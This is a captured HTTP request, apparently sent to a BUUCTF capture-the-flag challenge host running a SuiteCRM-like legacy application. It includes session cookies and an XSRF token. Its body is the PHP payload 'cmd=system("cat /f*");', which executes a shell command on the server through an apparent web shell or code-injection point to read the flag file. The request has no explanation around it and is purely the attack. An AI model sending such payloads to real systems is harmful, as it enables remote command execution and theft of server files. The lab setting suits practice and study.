Cookie: LEGACYSESSID=d4a3bf8540fd16308bdbb999f1d1b05e; PHPSESSID=620dbe59f90d470cc30d10dc913b8635; XSRF-TOKEN=jFTQjjT_env9NAP8Z1vdvC-fuFhjJefI4WtFnIn8Q3w; ck_login_id_20=8a4b0568-268c-9812-73b3-65e88ae3bac3; ck_login_language_20=zh_CN; sugar_user_theme=suite8
DNT: 1
Host: 11801282-c918-4915-a74e-31f4263744de.node5.buuoj.cn:81
Origin: http://11801282-c918-4915-a74e-31f4263744de.node5.buuoj.cn:81
Pragma: no-cache
Referer: http://11801282-c918-4915-a74e-31f4263744de.node5.buuoj.cn:81/legacy/index.php?module=Home
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0
X-Requested-With: XMLHttpRequest
cmd=system("cat /f*");









